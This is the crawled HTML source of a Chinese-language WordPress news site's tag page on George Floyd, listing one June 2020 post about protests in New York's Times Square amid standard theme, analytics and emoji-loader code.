

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E9%BB%91%E4%BA%BA%E4%BD%9B%E6%B4%9B%E4%BC%8A/
body_size: 11891
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>黑人佛洛伊 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e9%bb%91%e4%ba%ba%e4%bd%9b%e6%b4%9b%e4%bc%8a/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 黑人佛洛伊标签Feed" href="http://www.feng-news.com/tag/%e9%bb%91%e4%ba%ba%e4%bd%9b%e6%b4%9b%e4%bc%8a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/1889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-1889 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期四, 1月 22, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">黑人佛洛伊</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>黑人佛洛伊</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-7042 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-news-banner tag-1888 tag-1889">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="纽约乱糟糟白天万人火爆示威  时报广场万人聚集" href="http://www.feng-news.com/2020/06/%e7%ba%bd%e7%ba%a6%e4%b9%b1%e7%b3%9f%e7%b3%9f%e7%99%bd%e5%a4%a9%e4%b8%87%e4%ba%ba%e7%81%ab%e7%88%86%e7%a4%ba%e5%a8%81-%e6%97%b6%e6%8a%a5%e5%b9%bf%e5%9c%ba%e4%b8%87%e4%ba%ba%e8%81%9a%e9%9b%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2020/06/3.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2020/06/%e7%ba%bd%e7%ba%a6%e4%b9%b1%e7%b3%9f%e7%b3%9f%e7%99%bd%e5%a4%a9%e4%b8%87%e4%ba%ba%e7%81%ab%e7%88%86%e7%a4%ba%e5%a8%81-%e6%97%b6%e6%8a%a5%e5%b9%bf%e5%9c%ba%e4%b8%87%e4%ba%ba%e8%81%9a%e9%9b%86/" rel="bookmark">纽约乱糟糟白天万人火爆示威  时报广场万人聚集</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2020/06/%e7%ba%bd%e7%ba%a6%e4%b9%b1%e7%b3%9f%e7%b3%9f%e7%99%bd%e5%a4%a9%e4%b8%87%e4%ba%ba%e7%81%ab%e7%88%86%e7%a4%ba%e5%a8%81-%e6%97%b6%e6%8a%a5%e5%b9%bf%e5%9c%ba%e4%b8%87%e4%ba%ba%e8%81%9a%e9%9b%86/" title="纽约乱糟糟白天万人火爆示威  时报广场万人聚集">2020-06-02</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>美国明尼苏达州「黑人佛洛伊（Ge&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-7042 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
